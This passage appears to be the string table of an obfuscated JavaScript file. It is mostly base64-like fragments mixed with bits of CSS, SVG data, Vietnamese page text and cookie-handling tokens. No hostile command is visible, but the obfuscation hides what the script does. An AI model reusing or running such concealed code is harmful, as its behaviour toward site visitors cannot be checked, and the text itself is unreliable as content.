height","5kxX6Ak/K1","g7jmcxD3dm","nGvvpkh7ol","8gu+yxwpKM","8xMfJWECV0","R+x5R7H6H+","M1MkyfVj3T","OdhlTe+sLf","bxf7Sbf8Qd","cQ9cS9C3BP","r+QAAaOfhE","zePrVwrQMM","zDxG7eWbHZ","kmbbXA12ll","T4pd8TWFM1","TYPXGeHywF","/ZWy/v+lqz","cXaFJjV5pX","q9lPrVB9Gf","wtQ3O3JLEP","oP0Gb5rx4J","nah/GOJuZ+","2a+T/NKngl","kmfZtZ7int","X3ewTT7grl","z3FOIcwNR9","y0TzM5jgjM","FiHvi3uiUu","nca80sZ2Tu","7PTh1NmL6p","//331A9auz","vy2WGBqV20","U93hiYR93x","K9O4p7HTNx","lmmJpU+OEC","gAwAo8iv//","mnxC7JDXBm","OfOLeXjbFv","4jwnO6JDUh","g82aMjSXad","Zd3WuYWUMg","+eMM15rnFP","lkm14skdSY","2XijuvXzxP","iUyedsDHcd","chIqzMOcc8","Lt68fKd4l7","b42N+8zPFF","wAAOAovNwA","jqPsu9C0Mh","AjyjU","J2hGScUe4/","5cvP/wf55D","AC4Gdcin7g","ar4Zh9xL03","Wl1xiHuuSH","afUzoiklM/","iXnggca++d","cdiezdsW/X","02X6YuJfeF","+lNca+++ZD","WpjtOvZARb","xTnMS90ajr","QyTKX7mqd+","eSAGA3RL3x","T8DX3KJe5d","OTPCppszMT","rMrUI","OSeoY","+raGr19n3j","v+9W3FwWnu","Z9qepmZ6b5","n5dwZxmC3S","b+u7vvAEFc","+NdNl7zEwf","nBECXDtDLB","xkU4h8/4W9","uYVwLQucTl","E3BP3IsQ9c","/c25C6YZt6","mO069kBFuk","xIxyae73yl","jbGT6737Dc","8SpMuuv7US","pLeNx5nG3A","NCFybnNK16","/Vu5f5SeJe","mXo2XbGhjY"," color: va","AAAAD7yIfc","Dd1U9wDAIB","EvdtXiXuSU","z7crxYybW6","7LHAEoy2jA","O0PF8wU7sC","g88z4pXlg7","4VSbmnm3yE","AbkjcE/cix","E0JnYHFBYm","2VvdgsmdDb","add","Nzz35Bs/VF","family: sy","LdmSs5mgk4","+RNIlf72Be","RXc5ypr/cK","Gcd4h4AQDd","50JnU+qJKt","8l5V+n0Nzr","QGi7MPcw9i","4Z89yRV9q3","Sa2cxL3dOf","DeTpZpv6dK","7ziHfGZXj+","7vveHoxaDM","8Oyk7inzCw","n1Y900rY+r","bpzPcY5iOB","PEHADiIZ5F","M5QjOVX8EL","gAA1uLBEwD","4pzvvDu1yE","gOj7V9DIz0","OugS/7j8Jm","LbYp7m2+Ke","/FPcyy+Leu","ZrarX","G5X6cEXRmo","vlBaC9n4o7","w2uRz+UqI1","A8JAXBAAA4","gPmu/7lnoj","AMA1uDAAQD","z87yWPyITR","bO+beIewAz","9e5+dp7AXN","2HuLWNi7tW","jPUocT011+","HcR71MmL9P","tNuYe6JbIO","Chrome","afTN4e4Gc7","3nHohI9wkr","paMmSEnowz","bPjwiqb4l5","pAADAv/NN5","h1yP84IOjP",'4">\n      ',"GZiOdU4Dkl","/zuLNbJMt3","zaPEEKDhLm","uuv7UScA5j","MwInSzz/hY","VPTyorQOQH","ết<br/>bất","eyUytTXece","yecKbq955D","gCwJQcRAAC","vinu1vc4Lq","Qkbse","bqZrfwkwZC","ibd8nmC7+/","ZBmxqFMfZ+","jWp9MEBSn2","L0tTuJeeWI","ajvkkvASUY","/8lH3Hvcip","qU8y3eIvDW","vt3d3mLi3E","klMzD0xCMy","A5B0f7lcLm","Bf5iHttnMQ","2okBnMRPvn","JC/PeOFWmV","NojFt4AYe4","woAfFp+/nd","zlOkv9wp8d","OJaa//pok5","fAGDHniKfu","UYLZubh3tf","yCAAA3IS49","JrZzEPd15d","2SqnORCiTj","k1q97G3Ivv","BAADwSfnBb","ect: text ","lOtk29kmKe","sNtX5CSQt4","T7g3A/iHjS","8w/3QnMO95","Cttth8k7qU","D64Kpn4kH5","NjEOZ+j5xg","cx//Pf/3nz","A5sEbAQDAB","wMhZBXmHua","MU2XWsOWH9","rz0TGOeQ7I","1XqdbK8bbZ","3cHr/6vtGs","6|2","l6qZG6z+Sf","ZBRmHuvlXv","CpnfsvPPPe","3FPd4YmEfd","6ureZ79P8i","6SKlM3fEoj","vvAAAjb5+/","VdXGqzNTaP","TL/mZsV80b","TQzPhnmnpu","LA2L6IAAMA","mportant;\n","m7UMx21lQz","Nyr8ZINbUz","Ut3tU4o9dE","'Con trai ","F9d+cx7ndJ","XDdOKWAoE3","LMao06ntwl","gVM99mUasx","AIiYcn4J2j","glOJa/KRjI","Db1Yss3+uW","1qvZNcS9I3","A2CIPqQDAo","Lo/wEbZoz8","Q73Xst3rPc","h7ol7o3PiX","UOb7/uTP/V","\n      (va","/lf/VXEt87","dQ3jv93qPn","D5Y53Cvue/","PDlDqo2Was","sPQu2VIjlz","ntRnufSWbN","xNzT596ElM","BFxT9yLEPf","5UfatW8bE+","z3HuazR9h7","SLxzhK1vHN","DPa3VDvc+Z","AC4Eecjn7g","Rzy2cbjb9J","3EvMtLqjEP","xD3xL0IcU/","HqMgEs8lCk","lmCaT+Wfj7","gBgJeKeuBc","+JehLgn7iW","hNPIR98IDi","jJu6tdRL3d","h7r1W7rnah","Pcyy+Leupv","J7ZzEPd15d","AgHU4IAIAw","Ou4tZvz7eK","z55n+4Y9eZ","U8Xjm2q2fT","jcvsQbJDDn","/gwAwAAgO1","WHsh2XQ2dR","gqnzuWyXKZ","bO+beIeQBV","2NtWxu69Dw","52CEHo5Ye5","Rffdfne7/k","R9nBJ2ZaGh","1yY98apMrV","BdPgFAwCZy","Rzf9e9ckU4","Dh3xbrxnuM","kW9xCD6f8g","l08krUsvdW","320m/z5WC2","YAAAAwMpr5","vN0unuf0u2","br1NDmzaKa","30Y42xm6uf","fqhRHXHudA","J0sU5NKHxy","vs+8djN2wK","mt8NAFmZmt","0XP5g2mcTp","RYZ6iYjNRJ","ul3Jo/O0ck","HYoIG8czzb","-y: 8px;\n\n","Rx+mE012M6","ZkPQ4078NI","pFhnqJiM1E","mvLw+n3Dul","/QuyS1ARnm","0XBFxogO73","GrgtnfpnJ+","l7nhdU2xb1","8VrfYp+QsP","Tjs1knV0P+","vR9wDAADW4","3jtWxHdMvd","wB67NzsQdo","cq2/W9+Zti","Ax+NFDwAAu","7/pas3zAOQ","GuedmYu7Vm","ciERhJz0va","sQ9AACA78K","ztSJxz+ok7","E3LNNPoLpX","HpCYQ95Im4","fVxFE+8MFM","yQpk+uUk66","LhX2mw/SNz","63Exc7JSuz","eTrPWRfzk8","UVmqEOJ6a+","YmVw98Bzf9","7MzfFvdre4","2J9NbnemAo","biXJu4BAL0","JhxC6g77jv","PwtzD3LMIc","16zQncS8y0","Sc9L2oZigg","DmhmHMvX91","TzyiZ/ot9O","SevzzuYZl8","G2fuG/shpY","AALhA3BP3I","7ijXcMgHMC","de-btn-log","PnZwv16Z7n","Tq0vNNLge/","U/cG7xh/uY","UApxbX4Scd","+EeOS6IWub","bs8Np57qrF","vq5plnKQEh","niP2LEUQ9J","iNxr745tjd","0qScxMffEI","glw1Mr2ZC8","MxPtnEbGT3","ight: 36px","225.991 28","zET99Y6iXu","15qUw95YxM","buSnu1fYWB","4KLQpkz3JN","0HiXnpT3Kt","i+uuvSWLuQ","UoprsVPOib","f25//zvMPk","Suzfn28V+7","/89cG5x76n","e65mZh7dWa","9ZwywQwI3S","PloBw8sduT","WrGTrUqa7Y","4VWb9tZ2Ic","1CFxBp//5a","JtMM3/9dU2","+JefXOIuDe","3J7dxf/dPo","vttd5YbVNc","tq07nGds75","7FOFdPwdLu","TPxcOzv14/","i6Pjeeeaiw","vmBv6fxuK9","2SNwT9yLEP","USn/UEgmWQ","tSRk4jpkP9","Lupd8AzwUW","Qimd7mVqvk","h7ol7iSlxr","HieLe6pviX","+aWBNN+sTw","cKlOrRYpxN","uoUwg7ulO5","31mywA59gi","a5hZQyDRnh","1CHPvtXLP1","M9zEj8ExgI","RmeRNyzO4l","uJuZejZdsa","irk0e6rvkE","RPAjNDJMpf","O05LM4Y75y","Up/96//tbn","Wv8P7HmpeH","9+mZ9b96mu","TnXWIewAAA","2m8S8HrHB4","AAQBAgbgn7","vadklYFUua","xeObarZ9Ol","5J3ZYz8Tcs","zD3MPccKMy","Ne92X6YuJf","DS0MDH36sx","3JEyep2c++","j7vmcxD2Ld","7prZXSnUmQ","9/sc/DnwcK","BAGzET/ABA","c7okNQE6Zb","bg: #f1353","Ld6z3IdSZz","AiH5l6vvCU","a/vrtjUblw","1cAgP/y9ft","uNHODT3euU","Dpri3u01xT","83bAJoxt9n","DnDPdnmLZj","2xm6ufCwbk","mmRcmMw1Pd","si7dwev/qi","wAwSNwT9yL","zfeUz9JC0Y","DvjPO2I+vz","2Q1v8RBed+","m3psw+RBC6","Cn0f8E53o0","8zpvJxL2y8","T5apul86pP","FNYp61+Wce","TgzAzMfkQQ","JItbqGHM/D","eWz49dVLMH","CWZ7lDrl/u","3mexGlzLvR","MC5OZ0AFCp","3FiIfADCLh","8apMONbTzH","3EBcyw+ddI","OC6ttinvi3","p5t8RbOLXF","9c5y4BwBke","XfGb6LZ55r","Yp7dSIfAAC","E2N0Fs58pc","+J3HPYp3mJ","6oKvUcqZfS","uYe5p7YYT0","HuSd2WM/E3","Jpnc6kgnFp","EJtKYtq2ik","vkY+4Vx001","insdM3FvrJ","rgX3RT35m+","EziaXQJUwZ","9U9wLEvcAA","+NUlS3fmRV","HkFknpiw21","Uxd22mbTJY","AAByEwAcAw",'-72.8398" ',"EPQDgKBxaA","Xx3vl7j2ip","KmOYGZbFOh","VWDYFrkVOK","S4f9mkXs71","6nSZznLlf0","gkEc7r0Kc9","ELfk5ku5WP","2O/aN4G0Iy","A7JGHOAA4E","12v601sEkz","P2zG5e8i9o","9+tKdnMS94","HfX63oTmwT","7gdMVUAjzT","wAjs37d25B","e9TfMo01jD","/8I/8nRIAw","zMx9/YxMff","KYsCL","i7u1jrjb33","d+0rcz69fF","m3eIfeTJml","LPX68KnUZN","bi31knc051","i41vQr/zN3","zzLHXL/cFk","ADAg/npd/5","3rlLXFh3hu","8+BwtxLM+O","M3JOcxD3dG","MQ93RmaRNz","6eexHwVc+9","L4BAAD+IxP","O48RT5xL7G","O75nMQ9mzM","55DvpzxVeX","ZhQg5I0MzP","aXinVmQhl0","l29ePnOwqb","hNzzzb5CKZ","hiXJTel7gO","FPG45lrt34","RpumQBmhE6","QCw8JlUALA","7LuFdmRpsv","t4WJ3GvNLG","ncxL3LNZpT","rA/xM1wEvd","paQuZl0fCb","FC2G64rNAJ","pZc3PHZMPo","(--code-bt","iHuAYAf3gA","XXdtfRDqbM","uKex0zcW+s","ObezYyjz2D","1S9UhYINs+","jPR0MaMbRW","nv/ALMiVnP","4rEvdxe+6a","round-colo","5Im4p4wsYe","3P89/rjN5l","HAACcnZciA","cc7inuHAbp","MAIBwkAgDv","MTduHYjoXA","pj5ZpOp/6Z","OlSevzzuYZ","mneYk7kVGW","9b+0//Y/8f",".05 228.55","pC5mXR8Jul","EOZ+v5rg9h","mc+HybGHkB","mtvmgjI2Nf","WdTqjGPycu","nVAbMdxL3r","gCX+tdE2cK","qyyKe7VN+t","zD3NP7LCei","tainer.act","3u+4o7kU3x","E6WuXRX64R","/3mN00f2Yp","I3QXkxzRih","2bYp7QeIeA","PLsNvnlYhc","=; Max-Age","z3VWDYFrkX","zMfdqvGRDG","OiXulzfbDx","/ckVfat04p","AM1xQAAADf","1jWMKHFwUz","ORDCCE0Xby","ObZ4z1ix1I","SCcWmWiffy","MjdRAnSLep","XVtjd6+Tzx","PfEvQhx7xR","PEvdye3dDf","anVIsU4G5n","Q9wAA4LPCB","5GPnEPQAAg","-bottom: 0","E/mR6qzMdE","Atwp6Mc0Zo","m+9P2cPI9N","4y0OuMQ99w","Id7sou3YGr","PfEvcEbpm6","Mff8VJGIJm","/thNxDmB6H","R2RDwCAOTx","bZ/zhBACAz","/dc7cMYZzN","xnuOckAvGO","uGe6uItmKb","p64FyHuiXu","Z80SWtTLLb","bORuAcAbeD","MTcs00+gul","crBAUopdEx","zr8SMT4a55","jHPKd8eXrA","OOi5/MO2zi","2NG4JnARBr","eTDuk+vcWL","t4yJuZenYm","cS9pJO453M","5zJQ10+9MH","O6Fvybzdrn","9thIAszM9q","vKoUnTcP61","kw0tDAx9+r","atO5xndNyb","VqRuGd1Evc",'aceOnUse" ',"AYI88xAIAp","OsRGwwuM7N","4viXu8zhzc","BD3xL2rV7V","VC5ZMIdKZt","w+RBCCGXES","llzcO7H+49","i8BhNCpMPc","XOTdhXKmFe","hostname","mH0II3VVs4","1732135NOzBiE","z9yt66GSNf","DLMSBwtwbn","cswhzD3PPg","EuCfuJabEv","csanduFKYk","3zRboVkEvp","AAMBNaI184","dWYx+Rlz3A","9N5gBHkNm3","O4WobnLkli","SHy3TdD71y","cdu3hZQxNy","Je60Pb7Ep7","Y4Lxb2rFy/","jvpZJoMXEx","cs6pntxAtP","Mjccwz7wwm","znCk7QIDMc","3OZ7GUzRtL","w2f6hY6ISb","m9N35hNjdB","ight);\n   ","LQucTlAKcW","UytS4W+b8x","none;\n\n   ","T4gSOJObYG","p3h3vcWNeS","W/7Nv++JwA","Vqv5opv1Y1","IZaUeflCBL","Mxkh0L3PPN","lQEwuz36O7","WSY0q/ErWs","289.49 147","m5p4+9SQm5","i2Y2nAzGhc","fhny3y5G8L","E0OnwAAwIl","87Tkszhjvn","n3isZu3BRQ","/pkP50JnU+","NOcxL3RKKs","lTF1bo7fvE","20E01YsC3Q","+5i1q+P98r","9OIHp+FTTy","hH3tjmJe/W","HXLSM","m6ufCwbkf7","3rEjDjVTrV","P4STulSa2c","745TNwDAIA","qb2i7/7W83",'sk="url(#m',"14UuMzO4/x","2tDEx9zD3x","zh9l8fGc08","2HyTu5fbuV","0bRWNfF8uM","UXlwpTMnZd","TOp9U+VTD9","NdNp4cybXP","sW93Ka413J","I/3H/3MFXG","h8/4W9tN5j","bArPavJKZW","LrkRDB9XPu","GM3xH+ITAd","FocOgAAuOg","88DQWmaEOJ","joTmfr6p5n","uYe5ZhLmHu","8Oys+C7vFt","O7tZVPca9g","c5wT2CBTGk","RlejbhndxL","lA9OrmVB8P","AaV3icoBSi","741SZWl1qp","8w9zD2LMPc","Ag2j7ST5hb","XiwAeDUxD1","kZaa8PpviV","10jVxqkzL2","AcBf5NkUz/","Jy57hntJmw","Je+JelLgXJ","eiHsVZ93nd","9Fs+81i9Tz","wLXJK8UAcF","b+FmTIQkt2","e5ZhLmHued","d7C6f2r7xv","PjdWaQTYso","sTcqzMx9/Y","wAAG1iKfMu","MCteAgBYBf","52QMAAJqIe","7l1OJe0mIe","NOHdd+0Mqa","sk49gepdbq","e5p5FmHuYe","c85iJe2udx","4wtyrMzXeG","://www.w3.","tWX3uok7tm","TsnxL3lu73","CrTuAOPNs1","md5Olmmvq4","xsTPwW91in","kTRtnuCe1F","K7VyTK5XiS","TfFvfzm638","XI5+4t/Qtc","NYjf1Dngmu","eJZqYs5dga","/ZW+b96e3z","RxwXbcfeKb","4nSxz0vax8","6C294.36 2","9961C228.5","rXpjtPr3Hz","qFjohJtULl","aataJZ985Y","20figkaOMx","fQOLeNCdxr","cuối trang","5X8t3rPch1","CdsDPcHcaZ","7+iDo4Qejm","K2k44E47NI","8LkQwhVxea","4B+CAX3gA+","K7PxoHr6nA","74l6EuCfuj","X1xqkz9vGm","ZSNwDgE8Db","f5BP3spPiH","2wk7gFAK3h","zsmMw2f6hY","KQEh2m8S8H","pTpWJuWebf","in7g3vHnt4","+4l54UdwDA","OXQffzdT2i","uuSHuAQBAF","eKYLnKhTpZ","gH3yIAAAAf","8UNxbiHwAA","hx4t7C5EPA","GJxH37E7in","utXES93Rne","HugIKYd4Jj","tNdzMT7ZxG","noti-text","M1wEvesTvs","op: 0;\n   ","uP8cMk5Oiw","9Hl0NaocTp","9/dhbyGOT7","zefEEAAB2a","sC8+aW+por","1PQzvku5Bz","69wIebNmPM","HMiT3oCvgr","YXaWWM/1Sm","sClo5VUw6N","B9E5HMqHYV","DTLpk1DK3g","osU42xk+u9","/yXfGGV+Pc","Q8AADguh3o","xuR3TUfXDd","xTG2fuG/sh","7nLefnU84d","setTime","toUTCStrin","DiemvvyaJu","0Q+AACA7fP","5h7mHsWYe5","Lk0jqkNqW/","KANL5GPuLf","r3maxb3MMn","btn {\n    ","1XhwBAIDVi","qbz3dPQtju","ACAXfNSBwA","66BCZv4xpL","Ymiti5lugt","8JefbMsvXn","uKO5FN8W9z","VZw5vNt9N3","X4yUb2piYe","m8abIpsgHA","w8k7ulOn8/","zKTzwsb+z4","O92QXb8HUh","j/ri1Nl+u9","nTHqRcywk3","wAAMMmHP/h","oS+O58Qu7t","/ROdX//d/s","0c4NPd65S1","zEl7nVvth8","MzMFXGqTN/","jDps5mkk2J","7Q1j2dEM+I","ptSjXlMXvY","qzBq2/NC2M","t83Zq7Y1G5","Juedjll7Xx","I3BP3IsQ9c","edueagcc4r","Rnhv9xZmZ5","4J+989fXTB","MCCd//1r4E","4pT92AAAgA","AtsTDGQAcg","D/E1xL7p5p","FPXFv8IY3i","Mc1YoaY3VM","4/9HPXBGny","vo74ixMz7i","i7vmcxD2Lc","1kGlzy2XiU","u/vv2RfdbL","wcTeHeSzKm","J+HdgCAExD","AQFAt8ol71","hOyYud7JCX","FPXFv8Ib5m","1b4p7hU1xL","UtIesTKIqT","ZHZKaQNxLm","17I+Gdh8iG","YEve6N9sPE","u4AAAABj5F","sqxiU+9NhC","n7l3bE/cKm","c5wT7Z5C6b","CJ8u8v4VNf","A0NAABa8pM","/3o94d/AAA","jl+aBuZ9vo","zNCp5CpaT0","i chuyển t","3Y88W98S9F","ZNl3t/Cpr7","MsfjUSSdsD","JPqBUumEOl","nvOIXBQBgD","s804BuS/da","5gevssKZ+3","GPGtopBuT8","VNIr9pdsxH","6sw5xDwDmw","+Je92b7YeJ","uxQlMx6eaX","Cb+BAVCzcL","n86LGEeeBq","-size)) / ","02Cbus0k0u","muCfuDd4wf","Zjj8kNP5lV","nMRP31jqJe","Ol4iXzEvcD","klqgjPNuyU","tl4lLAXQeX","8z0sVnYGNl","7utPn8zmJe","yLjVLdpzMR","72uL9amwKw","LvnPABwzTI","BMxfeYA02w","zc21tg+Dfm","tX6aYp5crm","92cxL0++6w","vgAAGCn3ka","FsB0302pRr","o/O0ckTA3X","QEto8eB4X7","-weight: 7","x7vETuWYki","CbSmLatopH","y729hU9/9n","qG8Re5mnPY","textConten","Zu3BRQx1yY","nvfhGfuXqp","puY0jYeJL4","T1xb/CG+Zv","2Me0HO491q","bhndxL3atZ","gBuaeuO1r9","L0SMz4Z5p6","xTN0j0tt3w","dt7DvnO6Dr","trpfU7c99w","6tY1jHdixO","UjjnFb+TK5","TH3MPfEDuu","deHH7QAALj","gs8Q9cS9C3","ezFfVePF3Z","5NHObUJYyp","GM3bwsoYJ5","8I5oR94h7P","PEYpr5Oa+b","x/llE7CR36","jFNjslM6Hx","Ie7rTMoG4J","XGS/3IJ/Dv","6pyOZUGyqd","+IeAAAo8OE","    sans-s","AGIe+JeRGF","0U6x/SDhHk","AC2zAM7AMD","4AYLJFWS+d","TAACgy/PIJ","ZnKPDspO4p","edmDeWovvZ","zPJ1m3m1tQ","jNE6EKYe6+","nGvvtlP3BP","puNcarM960","20sk0GbiY+","v4diOwxgJK","0|1|3|4|2","37jPcY5iOB","5pMqxGibZ0","AAAt4SURBV","cqzjrPr8zd","m4wHIOz7cr","B1Iab0biAO","   --code-","vdErcK222H","AAQ5O3BP3I","x7bxH1uCFw","2HyTu5fbu4","5h7kndljPx","k6Zbjyq/wT","l1frE2BWW1","mxzeQ","PUbGZqJNl+","2Vqbv125j7","6ry9FO3P6P","VecMAAABwU","NyTt4nchXl","AAAVuNNCAA","XnsgHAMAMH","rPT6ZtD3Az","zWGCV","J3KtZpzmJe","D12hb4bzAC","KZMYxzzh3/","kxyILI9cWr"," 0 295 294","EfTaJZtdTe","EPY+5SzQj7","8fik+LSXZh","4RGOl+6gWW","47.66 0.45","U2YuuNRGLu","mLXC3zleL5","3SyzPtb2NR","r1DidLBNqU","or77j+SM0U","uMC5lh86qQ","fx8cf9cwIn","QnEvaSJuCd","cTwuZrhHIH","K3XtESy2QV","0XWrH/6vd8","BryYV2yMKa","T6EOpOZfF7","d2CO3Btdib","Y19Hx9/1DM","QTffVPMwnZ","R5Pv1qYlgF","7Vibm3j4m5","mhKX9ojlM/","AyE5LS7mPX","5G4B1CECwg","bgcTD93var","veSTuKez0n","yTuWazTnMS","Myp8RO9ULl","klrrIZJx6b","D0AoMohAgD","7Z5C6b2aNA","W7BhM6mOnY","70dBrIwM6N","p+4BwAAcJU","fkQ+qxi8aP","fvOmmuDe2O","n7xj/+gffz","SxPftkmk7g","p3JTD4vbOz","HAAAcn8M9A","QA8Dd5gAQA","w99xMzL0aL","nMTH3xCA+q",");\n    --c","9tr/gTLtbH","+4K/OId8Zr","xiE0DZh7mH","Yx+/j49ton","ecc8Hcc9sJ","1rItLnlMnE","zkFTP8W7up","cQ9YWIPJ3H","vHYzdsCiph","rEvesTuKex","cxD3dGZ5E3","jEx9/SpJzE","HZKbhU91CJ","5fLrzf7d3Z","98pa4MO+NU","3vIt8xD3fY","RsPfXEnZV7","cYAAASU4jX","AABzXWeLek","MC10Fm+Nt3","u652ocxzma","/Jom5A1mZK","XwfMwLPBCb","qxhyw9tG9N","pHFPrUl/fX","sCsNq9kpta","ng-left: v","TZejkTSJk7","1ar1Otkedt","0832aV/JMY","gQblDEnLZ8","xmWn4VLfQC","IIbRbvIgQQ","OZCafFzb2f","zuCFI5tZ9h","Q3OuVt8SFe","MGe7JNm/B1","i3hYnca80c","p3IFDdbJM2","pb8V6Vzzd6","M0KDUTjqZJ","/PCapvinrg","tZ9hnsM0/E","+3duQe+l1f","9QxsYJZqDO","YYWJuZenXk","800uB79UKI","2IWHiayUF8","yuV4kqTORq","fY6L6y2Ke6","/Yn09uc5Wv","EBPkU/cm7k","LvlMTkZ0sw","p9w7paPvcm","4X+D8z13YA","YTYJamJvDN","VISKTabNz0","pVsXcp0F8x","cZvNPiF2Sm","l5p4gDi3iw","3VBTmXokZn","/eYO498Lf/","gAAAGjLOPI","8+TRD4AAAB","3ujfbD1tv8","\n    color","fzGsTr2YLr","0pmam2649Q","jw/1qIdPml","L11N8W9+uY","lk+k7nl4M2","vlAWCzTPjl","RfUkh207RI","BP5JvIR9zL","hbWP6yhr/M","MyEt8P1Al+","VENE1qmfaw","l1vYpNgeqc","M9zrZDPjG3","qBuX+dFjCP","0v9eTdXK8L",'height="28',"HtuJuZejZd","7kpO4pzvDk","ii059K30D1","z+vn79Ngm7","mYTsmLneyQ","w5xDwCgM7y","cO9k7FDvhn","fALA1Hk4A2","mxl6dWdZCs","zP4h70Ax+G","sJXqYIUwZL","ZTtxLE/cAg","Ye24m5l6dm","rj2Yw1qbcL","MfosZ7j3d5","l6dmWhoYWL","5x8BNP76Oe","5n+cq/Ad9f","SnyAQAAZ+V","GKMOp2+OcT","0tDAx9+rMS","7tNcU/cyxL","f5xfuqrvir","dvXj5TnGvc","HMqbt/4MIM","ptN9ll1pq9","ZfvkAwM6//","98cJ+4BAOd","Zwq07I23XF","im+JeblPkA","wAABwWz6DD","s9J3LNYpzm","PAADYmdf+B","5W794iWWiC","fSmuFfbK16","6HoC848P9a","V4t4AcW/2p","cl/MxDU+1Z","bAx3BuUdDl","nP9F5M370m","jiIlF","V9q3Timkrl","c9cEafKfPw","PnEPQAAgCb","Vui lòng t","vDck7eJ3IV","v0gAAYRcjn","xT3Msvi3rq","U5fF8bMPId","croBCmI4Az","4QQ2iTMPcw","pMONbTzHOI","e15w72PGfC","fQujVxSaHP","59niP2LEUQ","PM5iXvhgcS","vxks2tDEx9","mmR2TmYZPd","EHkczDxG7e","SYfwfQut1I","dMM28R5V1c","iRTPt8HzQ3","low5f/mnoz","8uixrydR/l","I2Enu1nWGe","mYu7VeMmGN","WWvi1Nllsy","AsEcOKAAAR","iT1UgNECYe","fe3sKnv/s4","U6ZObpJMuw","hPft0sGTjY","EjeGem7yzU","dyLbop7mWV","SDW1MzD3MP","P/Sj7LgTNn","rsuOQD+u87","0WYe5h7FmH","/BYlYQuZm0","AAcDqxD1xL","MUhBACAZl+","cwVcarMx49","qFjusZ2LuW","WaiTpbpw7p","cNleajBZWY","P6XfMS9nU7","ZMPIeQQGwl","  z-index:","gHAUnjDAQA","lZtkZXo245","Z97ZzgS91r","9MsU8vQwzy","exec","lEE00VK/o7","Jh7COlgHch","7mdo+cd/YD","4l94U92p7n","AgBEeJgGAm","ITOJ9VsqmH","uJZzEPZ+Tu","8TuKexTrNS","tvYC5Ik6VW","16jINE5PPs","fOMJXto5pc","S/EPYBvwy8","nyoy9HoRb6","8g2n2BXPPO","9XMvTdh8iG","wJvTd+YTY3","vm+Jew6a4t","8jH+uEyEUE","qFvuUnKVnw","mHu7Zry5n+","+BePjpMXId","gIo1p2yoa+","NOUyN1P6+f","25.991 5.3","B6+ywpn7eu","jiJe6WJPZz","mOHEPAPDCD","frE2BWW1ey","6ZEZxT3ngz","aYP675pZUx","ZviXnRT3Ou","9DbkLZpT3q","t3bkHvpdX2","zeXSOTp4Yq","u0HovhVwui","DvDqxH37E7","PmVl2hlcj7","f2Hex8z4Bu","5jXIzYYXGZ","xr7Ap7uU2x","IQCk3e7zUy","sHfshYjfP7","G0VjXxfLjM","1Klkg2Dwzf","/FNca++ufT","vFjJtbrlMX","TJvZwEvcsz","      heig","K5lqdLJPrR","iHg4lnQhum",'k0_647_11"',"T7mcUbQmYm","7UfZdCJo5L","substring","yI2b/LY2MN","4yI0zQnk5P","fz3H//v2Ff","d4h91qTMnA","80CrpinmQa","UrSzMyEt0O","P3EtMiXvdm","ZnGnsxjR0U","xn7RfM2gGb","pRJxyeWOJY","iFMzccZkns","lOXnm4WFTP","/nEvdymuJf","xbyHyAQAAW","C6V1upWp+C","e6pL892Evd","4UAIAAAAb1","YbVPcE/cGb","wb2ezqc5PI","+u8Qtw76J9","aGZ8Mc8/Nx","7d31/2nU+Q","3ox8Fc8eB4","5xp3i2RCVb","d2uW8vT6fc","D9cMFO4A4f","pviXm2veHH","h4AUOPFHgB","1QeymOp9ng","PP57gcS93S","JQ10+9MHp2","cgLgn7kUcK","cJi4F0Hl0i","9urch99Lr+","3cVyzqme3E","Lw0EULILMw","FPXwXcztX3","yHet9CHUmM","3DAAAsBIP3","/dSJXObzT8","op7mWVxb91","aDPc62vzxx","gghhNBi8bJ","HKmX4rD9+m","6busSv0HWr","kcyovz3YOz","dMeqNuFdx1","logo-svg-u","fwfQut1I1v","OvYx84h4AA","P3IsQ98S9x","q6t0dv3icd","/kn56NFnWl","nt, 'Segoe","EAIBu7ZFP3","61UzW9hHk+","QNQuP"," left: 50%","AC2wMspAAB","29/1TbMo09","tify-butto","cqy+91Uncs","8W92l7nhdU","LeRT9wrEPd","UmWVneDXin","R9yrOus/vD","3EPAJbBmw0","aDXkt","vwh04RquIa","gVMQ9cS9C3","9d/k+8rxE/","tX8kHAMA+e","PkAAGBbPKA","\n    backg","pXNAq6Qp5k","NcS+3Ke61X","bb4p79c124","7NGfjmcBEG","25G4wLmWHz","8rMsjO8GnH","rlPLsTDg2g","9oM/h3mv5j","jGp2JTVpvF","Oqe0T943d0","U/cy95O3Ou","6nlTL+UJr5","oAgCbI+6Je","275B7rUkZO","mBgAAgKm6I","bxzyPe645v","mdzqSCcWmW","aG/vGvv1Xf","8zvTgBU4pH","R9WQ7JqzWf","7SMxkh0L3P","RU/QDC5gsy","ISGoc0qZkb","NGR2SmkDcS","53EPd1Zh7g","m8ugcnTwxU","svi3rqb4l5","AsZ4SZpbTb","code-btn","9FFw9y0fCi","8eX3ewTT7g","LpjU1/ohDJ","DkmM6HzSTW","t/ORPbv5Nv","WOwjK","+7ZncS9mnW","0EmE/YuDOx","y: inline-","yXMA09jkRn","+5N2xT3AAC","1+EnHRB5HM","PATBQAA4Ax","e6A73u/87v","ZS+eXRMkms","YQuZm0vGZp","vzZSczQSdA","/HjQz57v0L","98p7lUuNn0","9bghcNzOtz","+u8sNqmuCf","m1Qs+M/0Wz","aGd6m9+/jN","q9+yHcO+P5","gp04jn7i39","R93xO4p7FO","TslrQikzE3",";path=/","zw5r6eed+v","X3+y88CSRD","+/woSsYTMz","BqUbjkgV8S","ku0jcO/mVu","ymaFBqZ10M","xTpVZw5Yf2","DsvPh","KsbA7HtSfv","+fl9fmEc7f","r05n9HP36f","TAF06QC8bm","xPumCXp7Hz","5rV+mmKeXY","aa//pok5g5","TfH9uZsnir","dTZi641EYu","k3mwuXEwsg","Hg/Mlcnxvt","0zAidLPP+F","7s/0wcS+9K","50%;\n    b","MSFi5n+l75","5Vtm+JekLg","uiHsAAACv8","JMrleJKkzk","mlgLEMnXpZ","5/8m3xfQ9i","fOq2YtmJZE","pWJoVXjoAA","hFOqyDDOTq","UkmU5dKug5","{\n    